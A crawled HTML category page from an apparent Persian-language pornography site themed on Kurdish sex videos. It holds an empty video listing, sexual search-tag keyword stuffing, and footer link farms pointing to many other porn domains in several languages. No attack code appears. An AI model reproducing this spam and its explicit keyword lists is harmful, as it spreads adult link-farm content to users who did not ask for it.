

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qwepanda.cfd/category/%2Bbeach
body_size: 2792
content:
<!DOCTYPE html>

<html lang="fa" dir="rtl">

<head>
    <meta charset="utf-8" />
    <title> انجمن,   XXX-رابطه جنسی آنلاین لوله سکسی کوردی  </title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="رایگان   پورنو داغ در سکسی کوردی جنسیت. به اشتراک گذاشتن فیلم سکسی مورد علاقه خود را به صورت رایگان و تن بیشتر در عوض  " />
 <base target="_blank">
	<link rel="apple-touch-icon" sizes="57x57" href="https://qwepanda.cfd/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://qwepanda.cfd/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://qwepanda.cfd/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://qwepanda.cfd/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://qwepanda.cfd/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://qwepanda.cfd/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://qwepanda.cfd/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://qwepanda.cfd/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://qwepanda.cfd/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://qwepanda.cfd/favicon/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://qwepanda.cfd/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://qwepanda.cfd/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://qwepanda.cfd/favicon/favicon-16x16.png">
    <link rel="shortcut icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://qwepanda.cfd/css/bootstrap.min.css" type="text/css" media="screen" />
    <link rel="stylesheet" rel="preload" href="https://qwepanda.cfd/css/all.min.css" type="text/css" media="screen" />




</head>

<body>
    <div class="container-fluid header">
        <nav class="navbar navbar-expand-lg navbar-light menu">
            <div class="container">
                <a class="navbar-brand header-logo" href="/">سکسی کوردی </a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span><i class="fas fa-bars"></i></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                        <li class="nav-item"><a class="nav-link asp" href="/" title="home"><i class="fas fa-house-damage"></i> صفحه اصلی سایت </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/longest-hd-porn-videos.html" title="Longest Videos"><i class="fas fa-ankh"></i> طولانی </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/hottest-hd-porn-videos.html" title="Popular Videos"><i class="fas fa-fire-alt"></i> محبوب </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/categoryall.html" title="Categories"><i class="fas fa-random"></i> دسته بندی سایت </a></li>
                    </ul>
                </div>
            </div>
        </nav>
 
    </div>

<div class="container videos">

        <div class="col-md-12 new-videos ">
            <h2><i class="fas fa-external-link-alt"></i> </h2>
        </div>

        <div class="clearfix"></div>
        <div class="col-md-12 videos-inner">
            <div class="row">
         

      
            </div>
        </div>
        
        <style>
a.button {
    box-shadow: 0 1px 2px rgb(0 0 0 / 30%);
    text-align: center;
        font-size: 16px;
    display: inline-block;
    background: #1d1c1c;;
    margin: 10 2px 4px;
    border-radius: 6px;
    min-width: 10px;
    border: 1px solid #1d1c1c;; 
    padding: 10px;
    color: #fff;
    cursor: pointer;
    }
    a.button.current {
  
    background: #C00;
    text-align: center;
        font-size: 16px;
    display: inline-block;

    margin: 10 2px 4px;
    border-radius: 4px;
    min-width: 10px;
     box-shadow: 0 1px 2px rgb(0 0 0 / 30%); 
    padding: 10px;
    color: #fff;
    cursor: pointer;
        
    } 
    
    .paginator {    width: 100%;
    overflow: hidden;
    text-align: center;
    font-size: 0;
    padding: 10px 0 0 0;  }
    
    .paginator a {   color: #fff;
    text-decoration: none;}
    .paginator a:hover {   color: #fff; 
     background:#C00;
    }
   

		</style>
        
        
        
             
        <div class="col-md-12 search-list">
            <div class="col-md-12 search-videos">
                <h2><i class="fab fa-searchengin"></i> آخرین جستجوها </h2>
            </div>
            <a href="/tag/59/" title="بهترین سکس کوردی" class="btn btn-dark">بهترین سکس کوردی</a><a href="/tag/57/" title="جیروکی سکسی کوردی" class="btn btn-dark">جیروکی سکسی کوردی</a><a href="/tag/41/" title="داستان سکسی کوردی" class="btn btn-dark">داستان سکسی کوردی</a><a href="/tag/28/" title="دانلود سکس کوردی" class="btn btn-dark">دانلود سکس کوردی</a><a href="/tag/16/" title="دانلود فیلم سکسی کوردی" class="btn btn-dark">دانلود فیلم سکسی کوردی</a><a href="/tag/52/" title="دانلودفیلم سکس کوردی" class="btn btn-dark">دانلودفیلم سکس کوردی</a><a href="/tag/47/" title="سایت سکسی کوردی" class="btn btn-dark">سایت سکسی کوردی</a><a href="/tag/56/" title="سكسی كوردستان" class="btn btn-dark">سكسی كوردستان</a><a href="/tag/8/" title="سكسی كوردی" class="btn btn-dark">سكسی كوردی</a><a href="/tag/6/" title="سوپر کوردی" class="btn btn-dark">سوپر کوردی</a><a href="/tag/46/" title="سکس باحال کوردی" class="btn btn-dark">سکس باحال کوردی</a><a href="/tag/14/" title="سکس جدید کوردی" class="btn btn-dark">سکس جدید کوردی</a><a href="/tag/12/" title="سکس زن کورد" class="btn btn-dark">سکس زن کورد</a><a href="/tag/51/" title="سکس های کردی" class="btn btn-dark">سکس های کردی</a><a href="/tag/49/" title="سکس کوردئ" class="btn btn-dark">سکس کوردئ</a><a href="/tag/3/" title="سکس کوردستان" class="btn btn-dark">سکس کوردستان</a>
        </div>
    </div>

    <div class="col-md-12 footer text-center">
        <a class="footer-logo" href="#">سکسی کوردی </a>
        <p><a href="https://fr.videosxxxargentinos.com/">Film porno complet gratuit</a> - <a href="https://fr.pornindiaxxx.com/">XXX français gratuit</a> - 
<a href="https://fr.xxxhinditube.com/">Films xxx gratuits</a> - <a href="https://fr.xxxanalcasero.com/">Voir film porno gratuit</a> - 
<a href="https://fr.pornocaseromaduras.com/">Film porno black gratuit</a> - <a href="https://fr.reifehausfrauen.info/">Film gratuit xxl</a> - 
<a href="https://fr.sexmithausfrauen.net/">Film x gratuit en streaming</a> - <a href="https://fr.analcasero.net/">Film porno gratuit en français</a> - 
<a href="https://fr.mutterfickt.com/">Film de porno gratuit</a> - <a href="https://fr.videosdesexoamateur.net/">Film porno en streaming gratuit</a>
</p>
        <p class="copy">کپی رایت 2024 همه برچسب #Freeporn website onlineline سکسی کوردی </p>
        <p class="justify-content-center"><a href="https://qwepanda.cfd/2257.html" title="18 U. S. C. 2257 رکورد نگه داشتن الزامات بیانیه انطباق ">18 U. S. C. 2257 </a> | <a href="https://qwepanda.cfd/privacy.html" title="سیاست حفظ حریم خصوصی ">سیاست حفظ حریم خصوصی </a> | <a href="https://qwepanda.cfd/terms.html" title="شرایط و ضوابط ">شرایط و ضوابط </a> | <a href="https://qwepanda.cfd/dcma.html" title="DMCA ">DMCA </a></p>
	
<a href="https://qwepanda.cfd/" title="انجمن حق بیمه ">انجمن حق بیمه </a>	<a href="https://qwepanda.cfd/" title="رایگان پورنو داغ ">رایگان پورنو داغ </a>
	<br> 


<a href="https://it.videosxxxcaseros.net/">Vecchie troie</a>
<a href="https://pt.videosxxxcaseros.net/">Vídeo pornô mulher transando</a>
<a href="https://de.videosxxxcaseros.net/">Pornofilme reifer frauen</a>
<a href="https://vi.videosxxxcaseros.net/">Phim xxx</a>
<a href="https://bn.videosxxxcaseros.net/">চোদাচুদি</a>
<a href="https://ar.videosxxxcaseros.net/">افلام جنسيه</a>
<a href="https://fa.videosxxxcaseros.net/">سکسی کوردی</a>
<a href="https://km.videosxxxcaseros.net/">វីដេអូសិច</a>

    </div>
    <script src="https://qwepanda.cfd/css/bootstrap.min.js"></script>

</body>
</html>